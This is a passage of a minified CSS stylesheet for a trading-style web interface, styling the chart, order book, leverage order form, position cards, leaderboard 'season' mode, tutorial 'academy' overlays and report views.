var(--line);position:sticky;top:0;z-index:20}.brand{font-weight:900;font-size:15px;color:var(--ink);text-decoration:none;letter-spacing:.5px}.brand span{color:var(--gold)}.sym{display:flex;flex-direction:column;line-height:1.15}.sym b{font-size:16px}.sym small{color:var(--dim);font-size:11px}.sym em{font-style:normal;color:var(--gold);font-weight:700}.last{display:flex;align-items:center;gap:8px}.last b{font:700 20px var(--mono);min-width:7ch}#tick{width:120px;height:30px;flex:none}.last{flex:none}.stats{display:flex;gap:18px;margin:0}.stats div{display:flex;flex-direction:column}.stats dt{color:var(--dim);font-size:10px;white-space:nowrap}.stats dd{margin:0;font:600 12px var(--mono);white-space:nowrap}.feed{display:inline-flex;align-items:center;gap:6px;font-size:11px;color:var(--dim);margin-left:auto;white-space:nowrap}.feed i{width:8px;height:8px;border-radius:50%;background:var(--faint)}.feed[data-state=live] i{background:var(--up);box-shadow:0 0 8px var(--up)}.feed[data-state=retry] i,.feed[data-state=catching] i{background:var(--warn);animation:blink 1s infinite}@keyframes blink{50%{opacity:.3}}.user{display:flex;gap:6px}.me{padding:6px 12px;border-radius:999px;border:1px solid var(--line);background:var(--box2);font:700 12px var(--mono)}.banner{position:absolute;left:0;right:0;z-index:30;box-shadow:0 6px 14px #0008;background:#3a2a07;color:#ffd68a;padding:7px 14px;font-size:12px;border-bottom:1px solid #6b4f0f}#desk{display:grid;grid-template-columns:minmax(0,1fr) 290px 330px;grid-template-rows:minmax(440px,calc(100dvh - 330px)) auto;grid-template-areas:"chart book form" "tabs tabs acct";gap:4px;padding:4px}.box{background:var(--box);border:1px solid var(--line);border-radius:6px;min-width:0;min-height:0}#chart-box{grid-area:chart;display:flex;flex-direction:column}#book-box{grid-area:book;display:flex;flex-direction:column;overflow:hidden}#form-box{grid-area:form;padding:10px 12px;overflow:auto}#acct-box{grid-area:acct;padding:10px 12px}#tabs-box{grid-area:tabs;min-height:240px;display:flex;flex-direction:column}.chart-bar{display:flex;align-items:center;justify-content:space-between;padding:4px 8px;border-bottom:1px solid var(--line)}.tfs{display:flex;gap:2px}.tfs button{padding:5px 9px;border-radius:4px;color:var(--dim);font-weight:600;font-size:12px}.tfs button.on{color:var(--gold);background:var(--box2)}.chart-wrap{position:relative;flex:1;min-height:0}.chart{position:absolute;inset:0}.chart.drag-hot canvas,.chart.dragging canvas{cursor:ns-resize!important}.legend{position:absolute;left:8px;top:6px;right:84px;z-index:3;pointer-events:none;font:11px var(--mono);color:var(--dim);display:flex;flex-direction:column;gap:2px}.lg-row{display:flex;gap:10px;flex-wrap:wrap}.lg-row b{font-weight:600}.lg-left{color:var(--ink)}.tiny{padding:4px 8px;border-radius:4px;border:1px solid var(--line);background:var(--box2);font-size:11px;font-weight:600;color:var(--ink);white-space:nowrap}.tiny:hover{border-color:var(--faint)}.box-tabs{display:flex;align-items:center;gap:2px;padding:4px 6px;border-bottom:1px solid var(--line)}.box-tabs>button{padding:6px 10px;border-radius:4px;font-weight:700;color:var(--dim);font-size:12px;white-space:nowrap}.box-tabs>button.on{color:var(--ink);background:var(--box2)}.box-tabs i{font-style:normal;color:var(--gold);padding-left:2px}.box-tabs select{margin-left:auto;background:var(--box2);border:1px solid var(--line);border-radius:4px;padding:3px 4px;font-size:11px}.box-tabs .right{margin-left:auto}.book,.trades{display:flex;flex-direction:column;flex:1;min-height:0;font:12px var(--mono)}.book-head,.lv,.tr{display:grid;grid-template-columns:1.1fr 1fr 1fr;gap:4px;padding:2px 8px}.book-head{color:var(--faint);font:10px Inter,system-ui,sans-serif;padding-top:6px;padding-bottom:4px}.book-head span:not(:first-child),.lv span:not(:first-child),.tr span:not(:first-child){text-align:right}.levels{flex:1;min-height:0;overflow:hidden;display:flex;flex-direction:column}.asks{justify-content:flex-end}.lv{width:100%;text-align:left;position:relative;line-height:17px}.lv:before{content:"";position:absolute;right:0;top:1px;bottom:1px;width:var(--d);opacity:.14;pointer-events:none}.asks .lv:before{background:var(--down)}.bids .lv:before{background:var(--up)}.lv:hover{background:var(--box2)}.lv.mine span:first-child:after{content:" \2022";color:var(--gold)}.mid{display:flex;align-items:baseline;gap:10px;padding:6px 8px;border-block:1px solid var(--line)}.mid b{font-size:17px}.ratio{display:flex;align-items:center;gap:6px;padding:6px 8px;font-size:10px}.ratio i{flex:1;height:4px;background:var(--down);border-radius:2px;overflow:hidden}.ratio em{display:block;height:100%;background:var(--up)}#trade-list{overflow:auto;flex:1}.tr{line-height:18px}.form-top{display:flex;align-items:center;gap:6px;margin-bottom:8px}.form-top .small{margin-left:auto}.form-top b{color:var(--ink);font-family:var(--mono)}.chip{padding:5px 10px;border-radius:4px;background:var(--box2);border:1px solid var(--line);font-weight:700;font-size:12px}.chip.lev{color:var(--gold)}.chip.mt{cursor:pointer}.chip.mt.cross{color:#5ab4ff;border-color:#5ab4ff66}.mtag{font-weight:700;color:var(--ink)}.mtag.cross{color:#5ab4ff}.pos dd .mr{display:block;height:3px;width:72px;margin-top:4px;background:var(--line);border-radius:2px;overflow:hidden}.pos dd .mr em{display:block;height:100%;background:var(--up)}.pos dd .mr em.warn{background:var(--warn)}.pos dd .mr em.bad{background:var(--down)}.mt-opts{display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-bottom:12px}.mt-opts button{text-align:left;padding:10px;border:1px solid var(--line);border-radius:6px;background:var(--box2);display:flex;flex-direction:column;gap:4px}.mt-opts button b{font-size:14px}.mt-opts button small{color:var(--dim);font-size:11px;line-height:1.45}.mt-opts button.on{border-color:var(--gold);box-shadow:inset 0 0 0 1px var(--gold)}.mt-opts button:disabled{opacity:.5}.otabs{display:flex;gap:14px;border-bottom:1px solid var(--line);margin-bottom:10px}.otabs button{padding:6px 0;color:var(--dim);font-weight:700;border-bottom:2px solid transparent;margin-bottom:-1px}.otabs button.on{color:var(--ink);border-color:var(--gold)}.otabs .help{margin-left:auto}.help{width:18px;height:18px;border-radius:50%;border:1px solid var(--line)!important;color:var(--dim);font-size:11px;line-height:16px;text-align:center;padding:0!important;margin-bottom:0!important}.seg{display:flex;background:var(--box2);border-radius:4px;padding:2px;margin-bottom:8px}.seg button{flex:1;padding:5px;border-radius:3px;color:var(--dim);font-size:12px;font-weight:700}.seg button.on{background:var(--line);color:var(--ink)}.field{display:flex;align-items:center;background:var(--box2);border:1px solid var(--line);border-radius:4px;margin-bottom:8px;height:38px;padding:0 0 0 10px}.field:focus-within{border-color:var(--gold)}.field>span{color:var(--dim);font-size:12px;white-space:nowrap;min-width:52px}.field input{flex:1;min-width:0;background:none;border:0;outline:0;text-align:right;font:600 13px var(--mono);padding:0 8px;height:100%}.field input:disabled{color:var(--dim);font-family:inherit;font-weight:500}.field select{background:none;border:0;border-left:1px solid var(--line);height:100%;padding:0 6px;font-size:12px}.unit{padding:0 10px;height:100%;border-left:1px solid var(--line)!important;color:var(--gold);font-size:12px;font-weight:700;display:flex;align-items:center}.slider{position:relative;margin:4px 34px 12px 0;height:22px}.slider input{width:100%;margin:0;-webkit-appearance:none;appearance:none;background:linear-gradient(90deg,var(--gold) var(--p,0%),var(--line) var(--p,0%));height:3px;border-radius:2px;position:relative;top:9px;outline:0}.slider input::-webkit-slider-thumb{-webkit-appearance:none;width:16px;height:16px;border-radius:50%;background:var(--bg);border:3px solid var(--gold);cursor:pointer}.slider input::-moz-range-thumb{width:12px;height:12px;border-radius:50%;background:var(--bg);border:3px solid var(--gold)}.ticks{position:absolute;left:0;right:0;top:6px;display:flex;justify-content:space-between;pointer-events:none}.ticks button{width:9px;height:9px;transform:rotate(45deg);background:var(--box2);border:1px solid var(--faint);pointer-events:auto}.slider output{position:absolute;right:-34px;top:3px;font:11px var(--mono);color:var(--dim)}.opts{display:flex;align-items:center;gap:12px;margin-bottom:8px;flex-wrap:wrap}.check{display:flex;align-items:center;gap:5px;font-size:12px;cursor:pointer}.check input{accent-color:var(--gold);margin:0}.opts select{margin-left:auto;background:var(--box2);border:1px solid var(--line);border-radius:4px;padding:3px 4px;font-size:11px}.tpsl{border:1px dashed var(--line);border-radius:4px;padding:8px 8px 6px;margin-bottom:8px}.tpsl .field{margin-bottom:2px;height:34px}.est{display:block;min-height:15px;font-size:11px;margin:0 0 6px 2px;color:var(--dim)}.est.up{color:var(--up)}.est.down{color:var(--down)}.sides{display:grid;grid-template-columns:1fr 1fr;gap:8px}.side button{width:100%;padding:11px 4px;border-radius:4px;font-weight:800;font-size:14px;color:#fff}.buy{background:var(--up)}.sell{background:var(--down)}.buy:hover,.sell:hover{filter:brightness(1.08)}.side dl{margin:6px 0 0;font-size:11px}.side dl div{display:flex;justify-content:space-between;gap:4px;line-height:17px}.side dt{color:var(--dim)}.side dd{margin:0;font-family:var(--mono);text-align:right}.msg{min-height:18px;margin:8px 0 0;font-size:12px;color:var(--dim)}.msg.good{color:var(--up)}.msg.bad{color:var(--down)}#acct-box h3{margin:0 0 8px;font-size:13px;display:flex;justify-content:space-between;align-items:baseline}#acct-box h3 small{font-weight:500}.acct{margin:0;display:grid;grid-template-columns:1fr 1fr;gap:6px 12px}.acct div:first-child{grid-column:1/-1}.acct dt{color:var(--dim);font-size:11px;display:flex;align-items:center;gap:4px}.acct dd{margin:1px 0 0;font:600 13px var(--mono)}.acct div:first-child dd{font-size:18px}.ratio-bar{height:4px;background:var(--box2);border-radius:2px;margin:10px 0 8px;overflow:hidden}.ratio-bar i{display:block;height:100%;width:0;background:var(--up);transition:width .3s}.ratio-bar i.warn{background:var(--warn)}.ratio-bar i.bad{background:var(--down)}.acct-actions{display:flex;align-items:center;flex-wrap:wrap;gap:6px}.acct-actions #a-hint{margin-left:auto}.tiny.hi{color:var(--gold);border-color:#5a4a12}.tab-body{flex:1;overflow:auto;padding:8px}.empty{color:var(--dim);text-align:center;padding:28px 10px;margin:0}.scroll{overflow-x:auto}table{width:100%;border-collapse:collapse;font-size:12px;white-space:nowrap}th{color:var(--faint);font-weight:500;text-align:left;padding:4px 8px;font-size:11px}td{padding:6px 8px;border-top:1px solid var(--line);font-family:var(--mono)}.tag{display:inline-block;padding:1px 6px;border-radius:3px;font:700 11px Inter,system-ui,sans-serif}.tag.up{background:#0ecb8122}.tag.down{background:#f6465d22}.pos{border:1px solid var(--line);border-radius:6px;padding:10px;margin-bottom:8px;background:var(--box2)}.pos header{display:flex;align-items:center;gap:8px;flex-wrap:wrap}.pos header small{color:var(--dim)}.pnl{margin-left:auto;display:flex;align-items:baseline;gap:8px}.pnl small{color:var(--dim)}.pnl b{font:700 15px var(--mono)}.pnl span{font:600 12px var(--mono)}.pos dl{display:grid;grid-template-columns:repeat(9,auto);gap:8px 18px;margin:10px 0}.pos dt{color:var(--dim);font-size:11px;white-space:nowrap}.pos dd{margin:2px 0 0;font:600 12px var(--mono);white-space:nowrap}.pos footer{display:flex;gap:8px;align-items:center;flex-wrap:wrap}.close-limit{display:flex;gap:4px}.close-limit input{width:100px;background:var(--bg);border:1px solid var(--line);border-radius:4px;padding:5px 8px;font:600 12px var(--mono);text-align:right}.btn{padding:9px 14px;border-radius:4px;background:var(--line);font-weight:700;font-size:13px}.btn.small{padding:6px 10px;font-size:12px}.btn.danger{background:var(--down);color:#fff;width:100%}.btn:hover{filter:brightness(1.15)}.toasts{position:fixed;left:12px;bottom:12px;z-index:40;display:flex;flex-direction:column;gap:6px;max-width:min(380px,calc(100vw - 24px));pointer-events:none}.toast{background:#22203f;border:1px solid var(--line);border-left:3px solid var(--violet);border-radius:6px;padding:9px 12px;font-size:12px;box-shadow:0 8px 24px #0008;animation:in .2s ease-out;transition:opacity .4s}.toast.good{border-left-color:var(--up)}.toast.bad{border-left-color:var(--down)}.toast.out{opacity:0}@keyframes in{0%{transform:translateY(8px);opacity:0}}.modal{position:fixed;inset:0;z-index:50;background:#05040fcc;display:flex;align-items:center;justify-content:center;padding:16px}#intro:not(.open){display:none}.sheet{width:min(420px,100%);max-height:calc(100dvh - 32px);overflow:auto;background:var(--box);border:1px solid var(--line);border-radius:10px;padding:16px 18px 18px;box-shadow:0 24px 70px #000c}.sheet-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:12px}.sheet-head h2{margin:0;font-size:16px}.x{width:30px;height:30px;border-radius:6px;color:var(--dim);font-size:15px}.sheet p{line-height:1.55}.note{font-size:12px;color:#ffd68a;background:#3a2a0755;border-radius:4px;padding:6px 8px}.note:empty{display:none}.primary{display:flex;justify-content:space-between;align-items:center;width:100%;padding:12px 16px;border-radius:6px;background:var(--gold);color:#1a1200;font-size:15px;font-weight:800;margin-top:8px}.primary:hover{filter:brightness(1.06)}.lev-val{display:flex;align-items:center;justify-content:space-between;background:var(--box2);border:1px solid var(--line);border-radius:6px;padding:4px;margin-bottom:14px}.lev-val b{font:800 20px var(--mono)}.step{width:40px;height:36px;font-size:20px;color:var(--dim)}#lv-r{width:100%;-webkit-appearance:none;appearance:none;height:4px;border-radius:2px;background:linear-gradient(90deg,var(--gold) var(--p,0%),var(--line) var(--p,0%));outline:0}#lv-r::-webkit-slider-thumb{-webkit-appearance:none;width:18px;height:18px;border-radius:50%;background:var(--bg);border:3px solid var(--gold)}.presets{display:flex;justify-content:space-between;margin:12px 0 4px}.presets button{padding:4px 8px;border-radius:4px;background:var(--box2);font:600 12px var(--mono);color:var(--dim)}.help-list dt{font-weight:700;margin-top:10px}.help-list dd{margin:2px 0 0;color:var(--dim);line-height:1.55}.intro{width:min(440px,100%);padding:22px}.eyebrow{display:flex;align-items:center;gap:7px;font:700 9px var(--mono);letter-spacing:1.6px;color:var(--dim)}.eyebrow i{width:7px;height:7px;border-radius:50%;background:var(--up);box-shadow:0 0 8px var(--up)}.intro h1{margin:12px 0 10px;font-size:46px;line-height:1;font-weight:900;letter-spacing:-1.5px}.intro h1 span{color:var(--gold);padding-left:6px}.lead{color:var(--dim);font-size:13px;margin:0 0 10px}.lead strong{color:var(--ink)}.rules{margin:0 0 10px;padding-left:18px;font-size:12px;line-height:1.75;color:var(--dim)}.rules b{color:var(--gold)}.fine{margin:12px 0 4px;font-size:10px;color:var(--faint);text-align:center}.foot{display:flex;justify-content:space-between;font:600 9px var(--mono);color:var(--faint)}@media(max-width:899px){:root{font-size:12px}#ticker{flex-wrap:wrap;gap:4px 12px;padding:6px 10px;padding-top:max(6px,env(safe-area-inset-top))}.brand{display:none}.sym b{font-size:14px}.last b{font-size:18px}#tick{width:72px;height:24px}.stats{order:5;width:100%;overflow-x:auto;gap:14px;scrollbar-width:none}.stats::-webkit-scrollbar{display:none}.stats div{flex-direction:row;gap:4px;align-items:baseline}.feed span{display:none}#desk{grid-template-columns:minmax(0,1.3fr) minmax(0,1fr);grid-template-rows:auto;grid-template-areas:"chart chart" "form book" "tabs tabs" "acct acct";padding:3px;gap:3px}#chart-box{height:330px}.legend{font-size:10px}.lg-row{gap:6px}.lg-row span:last-child:not(.lg-left){display:none}.tfs button{padding:5px 7px}#form-box{padding:8px;overflow:visible}.form-top .small{display:none}.otabs{gap:10px}.field{height:36px;padding-left:8px}.field>span{min-width:0;padding-right:4px;font-size:11px}.field input{font-size:12px;padding:0 4px}.unit{padding:0 6px;font-size:11px}.opts{gap:8px}.sides{grid-template-columns:1fr;gap:6px}.side{display:flex;flex-direction:column}.side dl{display:grid;grid-template-columns:1fr;margin:3px 0 2px}.book-head,.lv,.tr{grid-template-columns:1fr 1fr;padding:1px 6px}.book-head span:nth-child(3),.lv span:nth-child(3){display:none}.lv{line-height:18px}.mid b{font-size:15px}.mid{flex-wrap:wrap;gap:2px 8px;padding:5px 6px}#b-spread{display:none}#book-box{max-height:none}.levels{flex:none;height:160px}.box-tabs>button{padding:6px 7px}#tabs-box{min-height:220px}.bottom-tabs{overflow-x:auto;scrollbar-width:none}.pos dl{grid-template-columns:repeat(3,minmax(0,1fr))}.pos dd{white-space:normal}.pnl{width:100%;margin-left:0}.toasts{left:12px;right:12px;bottom:max(12px,env(safe-area-inset-bottom));max-width:none}}.mode{display:flex;background:var(--box2);border:1px solid var(--line);border-radius:6px;padding:2px;flex:none}.mode button{padding:4px 10px;border-radius:4px;font-weight:700;font-size:12px;color:var(--dim);white-space:nowrap}.mode button.on{background:var(--line);color:var(--ink)}.mode button[data-mode=season].on{color:var(--gold)}.stats .short{display:none}.season-bar{display:flex;align-items:center;gap:6px 16px;flex-wrap:wrap;padding:6px 14px;background:linear-gradient(90deg,#2a2208,#131226 70%);border-bottom:1px solid #4a3c10;font-size:12px}.s-name{display:flex;align-items:center;gap:8px}.s-name b{color:var(--gold);font-size:13px}.s-day{display:flex;align-items:center;gap:8px;font:600 12px var(--mono)}.s-prog{display:block;width:110px;height:4px;border-radius:2px;background:var(--line);overflow:hidden}.s-prog em{display:block;height:100%;width:0;background:var(--gold)}.s-left b{color:var(--ink);font:600 12px var(--mono)}.s-me{margin-left:auto}.s-me b{font-family:var(--mono)}.reveal{display:flex;align-items:center;gap:10px;flex-wrap:wrap;padding:8px 14px;background:#1d1640;border-bottom:1px solid #3b2f7a;font-size:12px;color:#d9d0ff}.reveal b{color:#fff}.reveal .x{margin-left:auto;width:24px;height:24px}.board-tabs{display:flex;gap:4px;overflow-x:auto;scrollbar-width:none;margin-bottom:8px}.board-tabs button{padding:5px 10px;border-radius:4px;background:var(--box2);font-size:12px;color:var(--dim);white-space:nowrap}.board-tabs button.on{background:var(--line);color:var(--gold);font-weight:700}.board{width:100%;border-collapse:collapse;font-size:12px}.board th{color:var(--dim);font-weight:500;text-align:right;padding:4px 6px;border-bottom:1px solid var(--line);font-size:11px}.board td{text-align:right;padding:5px 6px;font-family:var(--mono);border-bottom:1px solid #1d1b38}.board th:nth-child(2),.board td:nth-child(2){text-align:left;font-family:inherit}.board td:first-child{color:var(--dim)}.board tr.mine td{background:#ffd23f14;color:var(--gold)}.board tr.gap td{text-align:center;color:var(--faint);border:0;padding:2px}.board-empty{color:var(--dim);text-align:center;padding:18px 0}body[data-mode=season] #ticker{border-bottom-color:#4a3c10}@media(max-width:899px){.mode{order:4}.mode button{padding:3px 6px;font-size:11px}.stats{width:auto;flex:1;min-width:0;gap:9px}.stats .idx,.stats .long{display:none}.stats .short{display:inline}.season-bar{padding:5px 10px;gap:4px 10px;font-size:11px}.s-name .dim{display:none}.s-prog{width:56px}.s-me{margin-left:0}.reveal{padding:7px 10px;font-size:11px}}.mode button[data-mode=academy].on{color:#7fd8ff}body[data-mode=academy] #ticker{border-bottom-color:#164a5c}.academy-bar{display:flex;align-items:center;gap:6px 14px;flex-wrap:wrap;padding:6px 14px;background:linear-gradient(90deg,#0b2d3a,#131226 70%);border-bottom:1px solid #164a5c;font-size:12px}.ac-name{display:flex;align-items:center;gap:8px}.ac-name b{color:#7fd8ff;font-size:13px}.ac-cur{margin-right:auto}.tut-list{display:flex;flex-direction:column;gap:8px;margin-top:10px}.tut{display:flex;align-items:center;gap:12px;text-align:left;padding:8px 10px;border:1px solid var(--line);border-radius:8px;background:var(--box2);position:relative}.tut:hover{border-color:#2f6f86}.tut-art{flex:none;width:96px;height:45px;border-radius:5px;background:#0d0c1d;overflow:hidden}.tut-art svg,.tut-done svg,.coach-art svg{display:block;width:100%;height:100%}.tut-txt{display:flex;flex-direction:column;gap:3px;min-width:0}.tut-txt b{font-size:13px}.tut-txt small{color:var(--dim)}.tut i{position:absolute;right:10px;top:8px;font-style:normal;font-size:11px;color:var(--up)}.tut.done{border-color:#0ecb8155}.tut-done svg{height:auto;background:#0d0c1d;border-radius:8px;margin-bottom:8px}.tut-actions{display:flex;gap:8px;margin-top:10px}.tut-actions .btn{flex:1}.tut i.prog{color:#7fd8ff}.tut.going{border-color:#2f6f86}.tut-resume{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px;padding:8px 10px;border-radius:8px;background:#0b2d3a;border:1px solid #164a5c;font-size:12px}.tut-resume span{margin-right:auto}.help-tuts{display:flex;flex-wrap:wrap;align-items:center;gap:6px;margin-top:12px;padding-top:10px;border-top:1px solid var(--line);font-size:12px;color:var(--dim)}.help-tuts button{padding:5px 9px;border-radius:12px;border:1px solid #2f6f86;color:#7fd8ff;font-size:12px}.ghost-wide{width:100%;margin-top:8px;background:transparent;border:1px solid #2f6f86;color:#7fd8ff;font-weight:600}.ghost-wide b{color:#7fd8ff}.chart-bar{gap:6px}.chart-bar #to-now{margin-left:auto}.coach.scrolling .coach-hole{transition:none}.coach{position:fixed;inset:0;z-index:60;pointer-events:none}.coach-dim{position:absolute;inset:0;background:#05040fb8;display:none}.coach[data-kind=card] .coach-dim,.coach.lost .coach-dim{display:block}.coach.lost .coach-dim{background:#05040f66}.coach-hole{position:fixed;border-radius:8px;box-shadow:0 0 0 2px #7fd8ff,0 0 0 9999px #05040f8c;transition:left .25s,top .25s,width .25s,height .25s;animation:coach-pulse 1.6s ease-in-out infinite}.coach.ok .coach-hole{box-shadow:0 0 0 3px var(--up),0 0 0 9999px #05040f8c}@keyframes coach-pulse{50%{box-shadow:0 0 0 5px #7fd8ff66,0 0 0 9999px #05040f8c}}.coach-tip{position:fixed;pointer-events:auto;width:min(360px,calc(100vw - 16px));background:#141a33;border:1px solid #2f6f86;border-radius:10px;padding:12px 14px;box-shadow:0 18px 50px #000c;font-size:13px;line-height:1.55}.coach-tip.center{left:50%;top:50%;transform:translate(-50%,-50%);width:min(420px,calc(100vw - 24px))}.coach-tip.dock{left:8px;right:8px;width:auto}.coach-tip.dock.bottom{bottom:max(8px,env(safe-area-inset-bottom))}.coach-tip.dock.top{top:max(8px,env(safe-area-inset-top))}.coach-head{display:flex;align-items:center;gap:8px;margin-bottom:6px}.coach-n{font:600 11px var(--mono);color:#7fd8ff}.coach-title{flex:1;font-size:14px}.coach-x{font-size:11px;color:var(--dim);padding:2px 6px}.coach-art{height:auto;margin:4px 0 8px;background:#0d0c1d;border-radius:8px}.coach-art svg{height:auto}.coach-text .mono{font-family:var(--mono)}.coach-hint{margin:8px 0 0;padding:6px 8px;border-radius:6px;background:#3a2a07;color:#ffd68a;font-size:12px}.coach-foot{display:flex;align-items:center;gap:8px;margin-top:10px}.coach-wait{margin-right:auto;display:flex;align-items:center;gap:6px;color:#7fd8ff;font-size:12px}.coach-wait i{width:8px;height:8px;border-radius:50%;background:#7fd8ff;animation:coach-blink 1s infinite}.coach.ok .coach-wait{color:var(--up)}@keyframes coach-blink{50%{opacity:.25}}.coach-back{color:var(--dim);font-size:12px;padding:6px 8px}.coach-next{width:auto;margin:0 0 0 auto;padding:8px 16px;font-size:13px;gap:10px}@media(max-width:899px){.academy-bar{padding:5px 10px;gap:4px 10px;font-size:11px}.ac-name .dim{display:none}.coach-tip{font-size:12px;padding:10px 12px}.coach-art{display:none}.coach[data-kind=card] .coach-art{display:block}}.gold{color:var(--gold)}.sheet.wide{width:min(760px,100%)}.rp-empty{color:var(--dim);text-align:center;padding:18px 0;line-height:1.6}.rp-empty.small{font-size:12px;padding:10px 0}.rp-hero{display:flex;justify-content:space-between;align-items:flex-end;gap:12px;padding:12px 14px;background:var(--box2);border-radius:8px;margin-bottom:8px}.rp-hero small{display:block;color:var(--dim);font-size:11px}.rp-hero b{display:block;font:800 28px/1.15 var(--mono);margin:3px 0}.rp-hero b i{font-size:12px;font-weight:600;font-style:normal;color:var(--dim)}.rp-roi{text-align:right;flex:none}.rp-roi b{font-size:18px}.rp-tiles{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:6px;margin:0}.rp-tiles>div{background:var(--box2);border-radius:6px;padding:8px 10px;min-width:0}.rp-tiles dt{font-size:11px;color:var(--dim);display:flex;align-items:center;gap:4px;min-height:18px}.rp-tiles dd{margin:2px 0 0;font:700 15px var(--mono);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rp-tiles small{display:block;font-size:10.5px;color:var(--dim);margin-top:3px;line-height:1.45}.rp-sec{margin-top:16px}.rp-sec h4{margin:0 0 6px;font-size:13px;display:flex;flex-wrap:wrap;gap:2px 8px;align-items:baseline}.rp-sec h4 small{font-weight:400;font-size:11px}.rp-chart{position:relative;width:100%;touch-action:pan-y}.rp-chart svg{display:block}.rp-chart .grid{stroke:#211f40;stroke-width:1}.rp-chart .zero{stroke:#46427a;stroke-width:1}.rp-chart .ax{fill:var(--dim);font:10px var(--mono)}.rp-chart .ln{fill:none;stroke:var(--gold);stroke-width:2;stroke-linejoin:round;stroke-linecap:round}.rp-chart .wash-up{fill:#0ecb811a}.rp-chart .wash-down{fill:#f6465d1a}.rp-chart .mk-reset{fill:var(--violet);stroke:var(--box);stroke-width:2}.rp-chart .mk-liq{fill:var(--warn);stroke:var(--box);stroke-width:2}.rp-chart .end{fill:var(--gold);stroke:var(--box);stroke-width:2}.rp-chart .cross{stroke:var(--dim);stroke-width:1}.rp-chart .avg{stroke:var(--gold);stroke-width:1;opacity:.6}.rp-chart .bar-up{fill:var(--up)}.rp-chart .bar-down{fill:var(--down)}.rp-chart .hit{cursor:crosshair}.rp-legend{display:flex;gap:14px;font-size:11px;color:var(--dim);margin-top:4px}.rp-legend:empty{display:none}.rp-legend i{display:inline-block;width:8px;height:8px;border-radius:50%;margin-right:5px}.rp-legend .mk-reset{background:var(--violet)}.rp-legend .mk-liq{background:var(--warn)}.rp-tip{position:absolute;z-index:2;pointer-events:none;background:#0b0a18f2;border:1px solid var(--line);border-radius:6px;padding:6px 8px;font-size:11px;line-height:1.5;white-space:nowrap;box-shadow:0 6px 20px #0008}.cal-head,.cal{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));gap:3px}.cal-head span{text-align:center;font-size:10px;color:var(--dim);padding-bottom:3px}.cal-d{height:46px;border-radius:5px;background:var(--box2);display:flex;flex-direction:column;justify-content:space-between;padding:4px 5px;text-align:left;color:var(--ink);min-width:0;overflow:hidden}.cal-d.none{color:var(--faint)}.cal-d .dn{font-size:10px;opacity:.85}.cal-d.liq .dn:after{content:" \26a1"}.cal-d .dv{font:700 11px var(--mono);text-align:right;white-space:nowrap}.cal-d.today{box-shadow:inset 0 0 0 1.5px var(--gold)}.cal-d.sel{outline:2px solid var(--ink);outline-offset:1px}.cal-foot{display:flex;justify-content:space-between;align-items:center;gap:6px 10px;flex-wrap:wrap;margin-top:6px}.cal-scale{display:flex;align-items:center;gap:4px;font-size:10px;color:var(--dim)}.cal-scale i{width:40px;height:8px;border-radius:2px}.cal-scale i.z{width:8px;background:var(--box2)}.cal-detail{min-height:18px;margin:8px 0 0;font-size:12px;padding:8px 10px;background:var(--box2);border-radius:6px;line-height:1.6}.rp-scroll{overflow:auto;max-height:340px}.rp-table{width:100%;border-collapse:collapse;font-size:11.5px;white-space:nowrap}.rp-table th{position:sticky;top:0;background:var(--box);color:var(--dim);font-weight:500;font-size:11px;text-align:right;padding:4px 6px;border-bottom:1px solid var(--line)}.rp-table td{text-align:right;padding:5px 6px;font-family:var(--mono);border-bottom:1px solid #1d1b38}.rp-table th:nth-child(-n+2),.rp-table td:nth-child(-n+2){text-align:left}.rp-table td:nth-child(2){font-family:inherit}.tag{display:inline-block;font-size:10px;padding:0 5px;border-radius:3px;margin-left:3px;font-weight:600}.tag.liq{background:#ff9f1c22;color:var(--warn)}.tag.rs{background:#a66bff26;color:#c9a6ff}.board-by{margin-left:auto;display:flex;gap:4px}.board-wrap{max-height:min(56dvh,480px);overflow:auto;margin:6px 0 8px}.board thead th{position:sticky;top:0;background:var(--box);z-index:1}.board th small,.board td small{font-size:10px}.board td:nth-child(2){white-space:normal}.board tr.mine td{background:#262128}.board tfoot tr.mine td{position:sticky;bottom:0;border-top:1px solid #5a4a12}.board .rk{display:inline-grid;place-items:center;min-width:20px;height:20px;padding:0 3px;border-radius:10px;box-sizing:border-box}.board .top1 .rk{background:var(--gold);color:#1a1200;font-weight:800}.board .top2 .rk{background:#c9cbd6;color:#15141f;font-weight:800}.board .top3 .rk{background:#cd8a4f;color:#1a0d00;font-weight:800}.board .top1 td:nth-child(2){font-weight:700}.hold{font-style:normal;font-size:10px;color:#5ab4ff;white-space:nowrap}@media(max-width:899px){.sheet.wide{padding:14px 12px 16px}.rp-hero{padding:10px 12px}.rp-hero b{font-size:22px}.rp-roi b{font-size:15px}.rp-tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.rp-tiles dd{font-size:14px}.cal-d{height:42px;padding:3px 4px}.cal-d .dv{font-size:10px}.board{font-size:11.5px}.board td,.board th{padding:5px 4px}}.protection{padding:10px 14px;border-top:1px solid var(--line,#263244);line-height:1.8}.protection>small{display:block;opacity:.7}.replay-bar{padding:12px 16px;background:#172332;border-bottom:1px solid #334155}.replay-actions{display:flex;gap:8px;align-items:center;flex-wrap:wrap}.replay-bar button,.replay-bar select,.replay-note input{background:#243449;color:#e6edf5;border:1px solid #486079;border-radius:6px;padding:8px}.replay-note{display:flex;gap:10px;align-items:center;flex-wrap:wrap;margin-top:10px}.replay-note input{flex:1;min-width:180px}.replay-bar p{margin:8px 0 0;overflow-wrap:anywhere}@media(max-width:600px){.replay-bar{padding:10px}.replay-actions button,.replay-note{font-size:12px}.market-tabs{flex-wrap:wrap}}
</file>
<file: hike/style.css>
